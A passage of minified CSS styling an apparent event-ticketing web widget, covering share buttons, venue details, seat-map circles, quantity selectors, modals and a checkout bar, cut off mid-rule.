.share-container{padding:20px 0}.outing-event-share .share-container:after{content:"";clear:both;display:block}@media (min-width:769px){.outing-event-share .share-container{padding:20px 10px}.outing-event-share .share-container .share-item{font-size:14px !important}.outing-event-share .share-container .share-input{font-size:14px !important}}.outing-event-share .share-container .share-item-text{margin:0;text-align:left}@media (min-width:769px){.outing-event-share .share-container .share-item-text{margin:12px 0;text-align:center}}.outing-event-share .share-container .share-wrapper{margin-top:15px;text-align:center;display:inline-block}@media (min-width:769px){.outing-event-share .share-container .share-wrapper{margin-top:20px;margin-left:0;display:flex;align-items:center;justify-content:center}}.outing-event-share .share-container .share-wrapper .share-item{display:flex;align-items:center;position:relative;cursor:pointer;font-size:13px;padding:10px 0}@media (min-width:769px){.outing-event-share .share-container .share-wrapper .share-item{padding:10px}}.outing-event-share .share-container .share-wrapper .share-item:not(:last-child){margin-right:10px}.outing-event-share .share-container .share-wrapper .share-item:hover{border-radius:3px}.outing-event-share .share-container .share-wrapper .share-item svg{border-radius:3px}.outing-event-share .share-container .share-wrapper .share-item svg.facebook-icon{fill:#3f51b5}.outing-event-share .share-container .share-wrapper .share-item svg.twitter-icon{fill:#5da8dc}.outing-event-share .share-container .share-wrapper .share-item svg.linkedIn-icon{fill:#069}.outing-event-share .share-container .share-wrapper .share-item.text{font-weight:600;padding-left:0;cursor:text;background:transparent !important;box-shadow:none !important;display:block}@media (max-width:768px){.outing-event-share .outing-event-share .outing-event-route{padding:20px 0}}.outing-share-sub-link{display:flex;justify-content:center;font-size:14px;gap:35px;position:relative;bottom:65px;left:50%;z-index:1;-moz-transform:translate(-50%);-webkit-transform:translate(-50%);-o-transform:translate(-50%);-khtml-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}@media (min-width:768px){.outing-share-sub-link{position:absolute;bottom:30px}}.outing-share-sub-link a{text-decoration:underline}.slide-widget-header{width:100%;transition:padding .3s,height .3s;z-index:10;position:relative;padding:0}@media (min-width:768px){.slide-widget-header{padding:0 30px}}.slide-widget-header.non-ticketed{display:flex;flex-direction:row;align-items:flex-start}.slide-widget-header.non-ticketed .outing-title{margin-left:16px;margin-bottom:5px}.slide-widget-header.expand{height:initial}@media (min-width:769px){.slide-widget-header.expand .logo{width:60px;height:60px;opacity:1}}.slide-widget-header.expand .outing-info{opacity:1}.slide-widget-header .outing-title{font-family:'Inter',sans-serif;font-weight:700;white-space:inherit;overflow:hidden;text-overflow:ellipsis;font-size:24px;line-height:28px;min-height:40px;margin-left:16px;margin-bottom:5px}@media (min-width:1024px){.slide-widget-header .outing-title{font-size:35px;line-height:40px}}.slide-widget-header .outing-title .event-title-format{margin:0;white-space:inherit;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.slide-widget-header .outing-info{opacity:0;transition:opacity .3s}.slide-widget-header .add-much-padding{margin-bottom:17px}.slide-widget-header .add-small-padding{margin-bottom:5px}.slide-widget-header .outing-header-wrap{display:flex;align-items:center;width:100%}.slide-widget-header .outing-header-wrap .logo{width:45px;min-width:45px;height:45px;transition:opacity .3s;opacity:1}.slide-widget-header .outing-header-wrap .logo img{width:auto;height:100%;object-fit:contain}.slide-widget-header .widget-outing-info .outing-info-date-time-item{display:flex;margin-bottom:4px;align-items:start}.slide-widget-header .widget-outing-info .outing-info-date-time-item .venue-name{line-height:16px}.slide-widget-header .widget-outing-info .outing-info-date-time-item .info-venue-detail{font-size:12px;margin-top:3px}.slide-widget-header .text-details{cursor:pointer;text-decoration:underline}.slide-widget-header .info-icon{position:absolute;right:28px;cursor:pointer;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}@media (min-width:768px){.slide-widget-header .info-icon{right:24px}.slide-widget-header .info-icon.text{font-size:14px !important}}.slide-widget-header .info-icon.text{font-weight:bold;color:#000;font-size:13px}.widget-sections .widget-wizard-wrapper .outing-share-wrapper .outing-event-share{padding:0 16px}@media (min-width:789px){.widget-sections .widget-wizard-wrapper .outing-share-wrapper .outing-event-share{padding:0 30px}}.widget-sections .widget-wizard-wrapper .outing-share-wrapper .outing-event-share .share-top-panel .url-wrapper{margin:30px auto 0 0}@media (min-width:769px){.widget-sections .widget-wizard-wrapper .outing-share-wrapper .outing-event-share .share-top-panel .url-wrapper{margin:50px auto 0 0}}.widget-sections .widget-wizard-wrapper .outing-share-wrapper .outing-event-share .share-item-text{text-align:left}.widget-sections .widget-wizard-wrapper .outing-share-wrapper .outing-event-share .share-header{font-size:28px;text-align:left;padding:0;margin:0}@media (min-width:769px){.widget-sections .widget-wizard-wrapper .outing-share-wrapper .outing-event-share .share-header{margin:0 0 25px}}.widget-sections .widget-wizard-wrapper .outing-share-wrapper .outing-event-share .share-group{text-align:left;display:none}.outing-about-tab-description{padding:16px}@media (min-width:789px){.outing-about-tab-description{padding:10px 30px}}.outing-about-tab-wrap{height:100%;overflow:auto}.outing-about-tab-wrap .outing-about-tab-description{padding:15px 15px 0;font-size:16px}@media (min-width:789px){.outing-about-tab-wrap .outing-about-tab-description{padding:15px 30px}}.outing-stats .group-title{font-size:13px;font-weight:600;text-transform:uppercase;margin-bottom:12px;display:none}.outing-stats .group-title.full-line{display:block}@media (min-width:960px){.outing-stats .group-title.full-line{display:none}}@media (min-width:960px){.outing-stats .group-title{display:block}}.outing-stats .event-information-wrapper:after{content:"";clear:both;display:block}@media (min-width:960px){.outing-stats .event-information-wrapper .event-information{float:left;width:50%;margin-right:10px}}.outing-stats .event-information-wrapper .event-information .outing-title{font-weight:600;font-size:14px;margin-bottom:5px}.outing-stats .event-information-wrapper .event-information .event-title{font-weight:500;font-size:13px}.outing-stats .event-information-wrapper .event-date-time{font-weight:normal;font-size:13px}@media (min-width:960px){.outing-stats .event-information-wrapper .event-date-time{float:left;width:calc(50% - 10px)}}.outing-stats .event-information-wrapper .event-date-time .deadline{color:#e95656;margin-top:5px}.venue-info{padding:0;margin-top:32px}@media (min-width:768px){.venue-info{margin-top:0;padding-top:40px;padding-bottom:40px;box-shadow:none}}.venue-info .venue-info-wrap{line-height:16px}.venue-info .venue-info-wrap.map iframe{width:100%;height:320px}@media (min-width:769px){.venue-info .venue-info-wrap.map iframe{height:350px}}.venue-info .venue-info-wrap.need-help{float:right;padding:24px 16px}@media (min-width:768px){.venue-info .venue-info-wrap.need-help{padding:0}}.venue-info .venue-info-wrap.need-help p{line-height:24px}.venue-info .venue-info-wrap.need-help p.bold{font-weight:600 !important}.venue-info .venue-info-wrap.need-help h3{font-size:20px}.venue-info .venue-info-wrap.venue-details{padding-bottom:0}.venue-info .venue-info-wrap.venue-details p.bold{font-weight:600 !important}.venue-info .venue-info-wrap.venue-details p{line-height:24px}.venue-info .venue-info-wrap.venue-details p.address{position:relative;padding-right:100px}.venue-info .venue-info-wrap.venue-details h3{font-size:20px}.venue-info .venue-info-wrap.venue-details .links{position:absolute;right:0;top:0;text-align:right;line-height:25px}.venue-info .venue-info-wrap.venue-details .links a{float:none;margin:0;text-decoration:underline}@media (min-width:768px){.venue-info .venue-info-wrap.venue-details .links{position:static;text-align:left;margin-bottom:48px}.venue-info .venue-info-wrap.venue-details .links a{float:left;margin-right:50px}.venue-info .venue-info-wrap.venue-details .links a:last-child{margin-right:0}}.venue-info .venue-info-wrap.venue-details .mlb-event-info .text{line-height:20px}.venue-info .venue-info-wrap.venue-details .mlb-event-info img{height:16px}.venue-info .venue-info-wrap.need-help > *,.venue-info .venue-info-wrap.venue-details > *{margin-bottom:20px}@media (min-width:769px){.venue-info .venue-info-wrap.need-help > *,.venue-info .venue-info-wrap.venue-details > *{margin-bottom:30px}}.venue-info .venue-info-wrap .links{margin-bottom:0}.venue-info .venue-info-wrap .links:after{content:"";clear:both;display:block}.venue-info .venue-info-wrap .links a{text-decoration:none;float:left;margin-right:50px}.venue-info .venue-info-wrap .links a:last-child{margin-right:0}.venue-info .venue-info-wrap .fan-shield-img{cursor:pointer;height:40px;position:relative;left:-10px}.input-quantity{display:flex;border:1px solid #e9e9e9;border-radius:8px}.input-quantity .dropdown-icon{right:4px}@media (min-width:789px){.input-quantity .dropdown-icon{right:7px}}.input-quantity:hover{border:1px solid #000}.input-quantity .input-number{width:37px;position:relative}.input-quantity .input-number > input{width:100%}.input-quantity .input-number::after{content:'';position:absolute;top:50%;right:0;width:1px;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:50%;background-color:#e9e9e9 !important}.input-quantity .select-native{width:40px}.input-quantity select{border:hidden;padding:0;padding-right:21px;padding-left:20px;width:40px}.input-quantity select option{text-align:center;background-color:#7d7d83}@media (min-width:789px){.input-quantity select{width:35px}}.input-quantity input{line-height:32px;padding-left:7px}.select-quantity .dropdown-content{min-width:63px}.select-quantity .dropdown-content .item{margin:3px 12px;line-height:29px}.select-quantity .select-text{padding-right:0;font-size:16px;border:hidden}.select-quantity .active{border:hidden;background-color:#f00}.select-quantity .slimScrollBar{display:none !important}.select-quantity .material-icons-round{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.widget-event-detail-modal .modal-box{max-width:500px;min-height:570px !important}.widget-event-detail-modal .offer-info{padding-bottom:18px;margin-bottom:18px;border-bottom:1px solid #d0d3d5}.widget-event-detail-modal .offer-info:after{content:"";clear:both;display:block}.widget-event-detail-modal .offer-info .offer-title{font-size:16px;font-weight:bold}.widget-event-detail-modal .offer-info .offer-description{position:relative;float:left}.widget-event-detail-modal .offer-info .offer-description .truncated-overlay{position:absolute;top:0;left:0;width:100%;height:calc(100% - 15px);background:linear-gradient(180deg,#ecedee 0%,rgba(236,237,238,0) 100%);-moz-transform:matrix(1,0,0,-1,0,0);-webkit-transform:matrix(1,0,0,-1,0,0);-o-transform:matrix(1,0,0,-1,0,0);-khtml-transform:matrix(1,0,0,-1,0,0);-ms-transform:matrix(1,0,0,-1,0,0);transform:matrix(1,0,0,-1,0,0)}.widget-event-detail-modal .offer-info .offer-description .see-more{color:#000;cursor:pointer}.widget-event-detail-modal .event-details-modal{position:absolute}.widget-event-detail-modal .event-details-modal .event-helping .title{margin:24px 0;font-weight:600;font-size:18px;line-height:26px}.widget-event-detail-modal .event-details-modal .event-helping .name{font-weight:500;font-size:14px;line-height:20px;margin-bottom:10px}.widget-event-detail-modal .event-details-modal .event-details-info{padding-bottom:20px;border-bottom:1px solid #d0d3d5}.widget-event-detail-modal .event-details-modal .event-details-info:after{content:"";clear:both;display:block}.widget-event-detail-modal .event-details-modal .event-details-info .event-name{margin-bottom:10px;font-size:14px}.widget-event-detail-modal .event-details-modal .event-details-info .event-details-description{margin-bottom:15px}.widget-event-detail-modal .event-details-modal .event-details-info .logo{float:left;margin-right:20px}.widget-event-detail-modal .event-details-modal .event-details-info .logo img{max-height:55px}.widget-event-detail-modal .event-details-modal .links{position:relative;margin-top:24px}.widget-event-detail-modal .event-details-modal .links .parking{position:absolute;right:0;top:0}.widget-event-detail-modal .event-details-modal .links a{text-decoration:none}.widget-event-detail-modal .event-details-modal .mlb-info{padding:20px 0}.widget-event-detail-modal .event-details-modal .mlb-info img{height:16px;margin-top:10px}.widget-event-detail-modal .event-details-modal .event-venue-info{padding:20px 0;position:relative;padding-left:50%;border-bottom:1px solid #d0d3d5}.widget-event-detail-modal .event-details-modal .event-venue-info .venue-title{font-size:18px;margin-bottom:10px}.widget-event-detail-modal .event-details-modal .event-venue-info .venue-map{width:calc(50% - 24px);position:absolute;left:0;top:20px}.widget-event-detail-modal .event-details-modal .event-venue-info .venue-map iframe{width:100%}.ism-controls{display:inline-block}.ism-controls.shrink .home{opacity:.4;border-radius:12px}.ism-controls.shrink .zoom-actions{display:none}.ism-controls .home{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;border-radius:12px 12px 0 0;width:40px;padding:7px 0;text-align:center}.ism-controls .home:hover{background:#f7f7f7}.ism-controls .zoom-actions{width:40px;border-radius:0 0 12px 12px}.ism-controls .zoom-actions > div{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;width:40px;padding:5px 0;text-align:center}.ism-controls .zoom-actions > div:hover{background:#f7f7f7}.ism-controls .zoom-actions > div .icon{font-size:19px}.ism-geo-json > .content-pane > svg{width:100%;height:100%}.ism-geo-json .boundary{stroke:#cbcbcb;fill:none}.zoom-ism-static img{width:100%;height:100%}.ga-sections-list .ticket-seat-card{padding:15px 0}.ga-sections-list .ticket-seat-card .ticket-info-price-wrap .ticket-info-price{max-width:90px}.ga-sections-list .ticket-seat-card .ticket-info-price-wrap .ticket-info-price .ticket-delivery-type{font-size:10px}.ga-sections-list .ticket-seat-card .ticket-info-price-wrap .ticket-info-price .hidden{display:none !important}.ga-sections-list .ticket-seat-card .ga-ticket-action{width:74px;height:24px;line-height:24px !important}.ga-sections-list .ticket-seat-card .ga-ticket-action .btn{width:24px !important;height:24px !important}.ga-sections-list .ticket-seat-card .ga-ticket-action .btn i.material-icons{font-size:14px}.ga-sections-list .ticket-seat-card .ga-ticket-action .btn .fa{top:4px;left:4px;font-size:14px}.sticky-control-portal{position:fixed !important;top:0;left:0;width:100%;z-index:100;box-shadow:0 5px 10px rgba(0,0,0,0.1);background:#fff}.scroll-progressbar-widget-mobile{position:fixed;height:3px;background:#000;top:42px;left:0;z-index:101}.mobile-view-wrapper{padding-top:40px;height:100%}.mobile-view-wrapper .event-attendees{padding:0 16px}.mobile-view-wrapper .event-attendees .attendees-header{margin-top:0}.outing-widget-modal-mobile-view .widget-mobile-view-body{height:100%}.outing-widget-modal-mobile-view .widget-mobile-view-body .widget-wizard{height:100%}.outing-widget-modal-mobile-view .widget-mobile-view-body .widget-wizard .widget-view-wrapper{height:auto !important;overflow:visible !important}.outing-widget-modal-mobile-view .widget-mobile-view-body .widget-wizard .widget-control{top:0;position:relative}.sticky-widget-bottom .widget-bottom{position:fixed !important}.outing-widget-modal-mobile-view2 .widget-sections .outing-widget-modal-section{padding:11px 0}.outing-widget-modal-mobile-view2 .widget-sections .outing-widget-modal-section .widget-mobile-view-header{padding:0 17px}.outing-widget-modal-mobile-view2 .btn-close{position:absolute;top:15px;right:15px;font-size:13px;display:flex;justify-content:flex-end}.outing-widget-modal-mobile-view2 .btn-close .close-icon{display:block;cursor:pointer;width:24px;height:24px;background:#ddd;border-radius:50%}.outing-widget-modal-mobile-view2 .btn-close .close-icon span{padding:0;font-size:20px;cursor:pointer}.ism{z-index:100;position:relative;height:100%;margin-left:1px;overflow:hidden;cursor:grab}@media (min-width:769px){.ism{width:100%}.ism > .zoom{height:calc(100% - 50px)}}.ism .ism-controls{position:absolute;z-index:10;right:16px;bottom:16px}.ism .venue-info{background:#fff;opacity:.9;box-shadow:0 -5px 10px rgba(0,0,0,0.05);position:absolute;width:100%;left:0;bottom:0;height:50px;line-height:50px;font-size:14px;color:#2c3943;padding:0 24px;z-index:1}.ism .venue-info .faq{position:absolute;right:20px}.ism .venue-info .venue-info-title{position:relative;display:inline-block;max-width:calc(100% - 200px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-right:37px}.ism .venue-info .venue-info-title svg{position:absolute;right:10px;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer}.ism .violate-isolation-seat-alert .content .main .alert{font-weight:600}.ism .violate-isolation-seat-alert .content .main .instruct{font-size:13px}.widget-sections{padding:0;height:100%;display:flex;flex-direction:column}@media (min-width:768px){.widget-sections{padding:26px 0 0;width:100%;position:absolute;left:0;top:0;z-index:3}}.widget-sections .review-header{display:flex;align-items:center;font-size:28px;padding:0}@media (min-width:768px){.widget-sections .review-header{padding:0 30px}}.widget-sections .top-header{display:flex;align-items:center;font-size:11px}.widget-sections .top-header > span{font-size:16px;margin-right:5px}.widget-sections .widget-wizard-wrapper{height:100%}.widget-sections .widget-header{padding:6px 83px 6px 24px;top:0;left:0;width:100%;transition:padding .3s,height .3s;overflow:hidden;z-index:10;position:relative}@media (min-width:769px){.widget-sections .widget-header{top:40px;position:absolute}}.widget-sections .widget-header.non-ticketed{min-height:107px;display:flex;flex-direction:row;align-items:center}.widget-sections .widget-header.non-ticketed .outing-title{margin:0}.widget-sections .widget-header.expand{height:initial}@media (min-width:769px){.widget-sections .widget-header.expand{padding-left:80px}}@media (min-width:769px){.widget-sections .widget-header.expand .logo{opacity:1}}.widget-sections .widget-header.expand .outing-info{opacity:1}.widget-sections .widget-header .outing-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#2c3943}.widget-sections .widget-header .outing-info{opacity:0;transition:opacity .3s}.widget-sections .widget-header .logo{width:60px;position:absolute;left:12px;transition:opacity .3s;opacity:0}.widget-sections .widget-header .logo img{width:100%}.widget-sections .widget-header .outing-title{margin-bottom:5px;font-size:26px}.widget-sections .widget-header .widget-outing-info{font-size:11px}.widget-sections .widget-header .widget-outing-info .outing-info-date-time-item{display:flex;align-items:center}.widget-sections .widget-header .widget-outing-info .outing-info-date-time-item span.material-icons-round{font-size:16px;margin-right:3px}.widget-sections .widget-header .text-details{cursor:pointer;text-decoration:underline}.widget-sections .widget-header .info-icon{position:absolute;right:28px;cursor:pointer;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}@media (min-width:768px){.widget-sections .widget-header .info-icon{right:24px}.widget-sections .widget-header .info-icon.text{font-size:14px !important}}.widget-sections .widget-header .info-icon.text{font-weight:bold;color:#000;font-size:13px}.outing-widget-modal{height:100%;padding:10px;background:#fff}@media (min-width:769px){.outing-widget-modal{padding:24px}}.outing-widget-modal .widget-header{padding:6px 83px 6px 24px;top:0;left:0;width:100%;transition:padding .3s,height .3s;overflow:hidden;z-index:10;position:relative}@media (min-width:769px){.outing-widget-modal .widget-header{position:absolute}}.outing-widget-modal .widget-header.non-ticketed{min-height:107px;display:flex;flex-direction:row;align-items:center}.outing-widget-modal .widget-header.non-ticketed .outing-title{margin:0}.outing-widget-modal .widget-header.expand{height:initial}@media (min-width:769px){.outing-widget-modal .widget-header.expand{padding-left:60px}}@media (min-width:769px){.outing-widget-modal .widget-header.expand .logo{opacity:1}}.outing-widget-modal .widget-header.expand .outing-info{opacity:1}.outing-widget-modal .widget-header .outing-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#2c3943}.outing-widget-modal .widget-header .outing-info{opacity:0;transition:opacity .3s}.outing-widget-modal .widget-header .logo{width:35px;position:absolute;left:12px;transition:opacity .3s;opacity:0}.outing-widget-modal .widget-header .logo img{width:100%}.outing-widget-modal .widget-header .outing-title{margin-bottom:5px;font-size:18px}.outing-widget-modal .widget-header .widget-outing-info{font-size:11px}.outing-widget-modal .widget-header .widget-outing-info .outing-info-date-time-item{display:flex;align-items:center}.outing-widget-modal .widget-header .text-details{cursor:pointer;text-decoration:underline}.outing-widget-modal .widget-header .info-icon{position:absolute;right:28px;cursor:pointer;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}@media (min-width:768px){.outing-widget-modal .widget-header .info-icon{right:24px}.outing-widget-modal .widget-header .info-icon.text{font-size:14px !important}}.outing-widget-modal .widget-header .info-icon.text{font-weight:bold;color:#000;font-size:13px}.outing-widget-modal.widget-group-modal .modal-body{padding-left:0 !important;overflow:auto !important}.outing-widget-modal .modal-title > .text{font-size:32px}.outing-widget-modal .modal-title .close-icon{display:block;color:#000;cursor:pointer;position:absolute;top:0;right:15px;width:32px;height:32px;background:#ddd;border-radius:50%}.outing-widget-modal .modal-title .close-icon > span{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:20px}.outing-widget-modal .modal-title .close-icon .close-x{position:absolute;top:0;right:15px;font-weight:500;cursor:pointer;font-size:32px}.outing-widget-modal .modal-body{height:calc(100% - 50px);position:relative;z-index:20}.outing-widget-modal .modal-body .outing-share-wrapper{overflow-y:auto;height:100%}.outing-widget-modal .modal-body .outing-video{height:100%;display:flex;align-items:center;padding:50px}@media (min-width:769px){.outing-widget-modal .modal-body{padding-left:600px}}.outing-widget-modal .modal-body .widget-sections{height:100%}@media (min-width:769px){.outing-widget-modal .modal-body .widget-sections{width:560px;position:absolute;left:0;top:0;z-index:3}}.outing-widget-modal .modal-body .widget-sections .widget-wizard-wrapper{height:100%}.outing-widget-modal .modal-body .venue-info{background:#fff;opacity:.9;box-shadow:0 -5px 10px rgba(0,0,0,0.05);position:absolute;width:100%;left:0;bottom:0;height:50px;line-height:50px;font-size:14px;color:#2c3943;padding:0 24px;z-index:1}.outing-widget-modal .modal-body .venue-info .faq{position:absolute;right:20px}.outing-widget-modal .modal-body .venue-info .venue-info-title{position:relative;display:inline-block;max-width:calc(100% - 200px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-right:37px}.outing-widget-modal .modal-body .venue-info .venue-info-title svg{position:absolute;right:10px;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer}.outing-widget-modal .modal-body .product-preview{height:100%;overflow:hidden}.outing-widget-modal .modal-body .product-preview .image-slider{padding:48px 24px}.outing-widget-modal .modal-body .product-preview .offer-name{position:absolute;bottom:13px;right:30px;font-weight:bold;font-size:14px;line-height:20px}.outing-widget-modal .modal-body .ism{z-index:100;position:relative;height:100%;margin-left:1px;overflow:hidden;cursor:grab}@media (min-width:769px){.outing-widget-modal .modal-body .ism{height:530px;width:100%;border:1px solid #e9e9e9;border-radius:20px}.outing-widget-modal .modal-body .ism > .zoom{height:calc(100% - 50px)}}.outing-widget-modal .modal-body .ism .ism-controls{position:absolute;z-index:10;right:16px;bottom:16px}.outing-widget-modal .modal-body .ism .violate-isolation-seat-alert .content .main .alert{font-weight:600}.outing-widget-modal .modal-body .ism .violate-isolation-seat-alert .content .main .instruct{font-size:13px}.outing-widget-modal .btn{max-height:50px;line-height:50px;max-width:250px}.outing-find-tickets-modal.app-modal-fade-enter .modal-overlay{background:transparent}.outing-find-tickets-modal.app-modal-fade-enter .modal-overlay .modal-box{-moz-transform:translate(0,-110%);-webkit-transform:translate(0,-110%);-o-transform:translate(0,-110%);-khtml-transform:translate(0,-110%);-ms-transform:translate(0,-110%);transform:translate(0,-110%);opacity:1}.outing-find-tickets-modal.app-modal-fade-enter.app-modal-fade-enter-active .modal-overlay{background:rgba(21,35,46,0.7);transition:background .5s ease-in-out}.outing-find-tickets-modal.app-modal-fade-enter.app-modal-fade-enter-active .modal-overlay .modal-box{opacity:1;-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-khtml-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);transition:transform .5s ease-out,-webkit-transform .5s ease-out,opacity .5s ease-out}.outing-find-tickets-modal.app-modal-fade-exit .modal-overlay{background:rgba(21,35,46,0.7)}.outing-find-tickets-modal.app-modal-fade-exit .modal-overlay .modal-box{-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-khtml-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1}.outing-find-tickets-modal.app-modal-fade-exit.app-modal-fade-exit-active .modal-overlay{background:transparent;transition:background .5s ease-in}.outing-find-tickets-modal.app-modal-fade-exit.app-modal-fade-exit-active .modal-overlay .modal-box{opacity:1;transition:transform .5s ease-out,-webkit-transform .5s ease-out,opacity .5s ease-out;-moz-transform:translate(0,-110%);-webkit-transform:translate(0,-110%);-o-transform:translate(0,-110%);-khtml-transform:translate(0,-110%);-ms-transform:translate(0,-110%);transform:translate(0,-110%)}.event-outing-modal .modal-box{z-index:10}.view-seating-details{display:flex}.view-seating-details .btn{max-width:110px;margin-top:4px;line-height:36px}.go-button{position:absolute;bottom:28px;left:240px}.go-button .btn{line-height:36px}.seating-section-map{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;transition:all 400ms ease;-moz-transform:translateX(100%);-webkit-transform:translateX(100%);-o-transform:translateX(100%);-khtml-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);height:100%}.seating-section-map.show{-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.seating-section-map .error-text{padding:64px 32px;text-align:center}.seating-section-map > .btn-back{display:block;color:#000;cursor:pointer;position:absolute;top:115px;left:15px;width:32px;height:32px;background:#ddd;border-radius:50%;z-index:1}.seating-section-map > .btn-back > span{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:20px}.seating-section-map text{pointer-events:none}circle.seating-detail{stroke:#cbcbcb;fill:#eaeaea}circle.seating-detail text{text-anchor:middle;cursor:default}circle.seating-detail.no-ticket{cursor:default}circle.seating-detail.available{stroke:#000;cursor:pointer;fill:#008564}circle.seating-detail.available text{cursor:pointer}circle.seating-detail.available.exclusive-group{fill:#008564}circle.seating-detail.sold-out{stroke:none;cursor:pointer;fill:#cde5ce}circle.seating-detail.sold-out text{cursor:pointer}circle.seating-detail.sold-out:hover{fill:#bfbfbf}circle.seating-detail.sold-out.exclusive-group{fill:#008564}circle.seating-detail.available:hover,circle.seating-detail.highlighted{fill:#449fe6;stroke:#3b92d6}circle.seating-detail.no-ticket:hover{fill:#bfbfbf}circle.seating-detail.available.disabled-buy-ticket,circle.seating-detail.highlighted.disabled-buy-ticket{cursor:default}.widget-bottom{position:fixed;width:100%;left:0;padding:0 17px;transition:bottom .3s;z-index:9999;height:110px;box-shadow:15px 0 50px rgba(0,0,0,0.1);bottom:0}@media (min-width:769px){.widget-bottom{left:0;padding:20px 17px;border-radius:20px 0 0 0;height:120px;position:absolute;z-index:40}}.widget-bottom .adjust-adding{padding-top:52px}@media (max-width:769px){.widget-bottom .adjust-adding{padding-top:45px}}.widget-bottom .fade-animation-enter.total-text{opacity:0}.widget-bottom .fade-animation-enter.fade-animation-enter-active.total-text{transition:opacity .3s;opacity:1}.widget-bottom .fade-animation-exit.total-text{opacity:1}.widget-bottom .fade-animation-exit.fade-animation-exit-active.total-text{transition:opacity .3s;opacity:0}.widget-bottom .fan-shield-img-container{position:absolute;bottom:0;left:0;right:0;height:24px;background:#fff}@media (min-width:769px){.widget-bottom .fan-shield-img-container{display:none}}.widget-bottom .fan-shield-img-container img.fan-shield-img{display:block;cursor:pointer;position:relative;height:13px;left:13px;top:5px}.widget-bottom .imgs{position:absolute;left:0;top:40px}@media (min-width:769px){.widget-bottom .imgs{top:13px}}.widget-bottom .imgs img{height:22px}.widget-bottom .imgs img.fan-shield-img{cursor:pointer;position:relative;height:13px;display:block;left:0}@media (min-width:769px){.widget-bottom .imgs img.fan-shield-img{top:-1px;display:inline;height:20px;left:10px}.widget-bottom .imgs img.fan-shield-img.is-TM-offer{height:15px;top:-4px}}.widget-bottom .flex-box{display:flex;align-items:center;height:100%;justify-content:space-between;padding-left:14px;padding-right:6px;margin-left:60px}@media (min-width:769px){.widget-bottom .flex-box{margin-left:0}}.widget-bottom .flex-box.fit-content{min-width:fit-content}.widget-bottom .keep-shopping{text-decoration:underline;cursor:pointer;font-size:14px;min-width:fit-content}.widget-bottom .total-text{font-size:14px}@media (min-width:769px){.widget-bottom .total-text{font-size:16px}}.widget-bottom .total-text .sub-link{font-size:10px;padding:0 5px 0 0;margin-top:30px;text-decoration:underline;color:#9d9d9d}@media (min-width:769px){.widget-bottom .total-text .sub-link{font-size:12px}}.widget-bottom .total-text .sub-link.with-zip{padding:5px 5px 0 0}.widget-bottom .total-text .sub-link-wrapper{margin-top:3px;white-space:nowrap}.widget-bottom .custom-bottom-text{position:absolute;padding-left:22px;top:13px;font-size:13px}.widget-bottom .custom-bottom-text .material-icons{left:0;position:absolute;top:-3px}.widget-bottom .buy-ticket-btn{font-size:14px;width:100%;right:0;top:24px;padding:0 15px}@media (min-width:769px){.widget-bottom .buy-ticket-btn{bottom:unset;top:unset;font-size:16px;position:static}}@media (max-width:769px){.widget-bottom .payment-button{width:100%;bottom:unset;top:unset;position:static}}.widget-bottom .order-completed{padding:12px 0;text-align:center}.widget-bottom .order-completed a{font-weight:600;font-size:13px;cursor:pointer}.widget-bottom .order-completed .row{margin-top:10px}.widget-bottom .order-completed .row:after{content:"";clear:both;display:block}.widget-bottom .order-completed .row .buy-ticket-btn{width:calc(60% - 12px);margin-right:12px;float:left;position:initial}.widget-bottom .order-completed .row .buy-ticket-btn.submitting{pointer-events:none !important}.widget-bottom .order-completed .row .download-app{width:calc(40% - 12px);margin-left:12px;float:left;border:2px solid 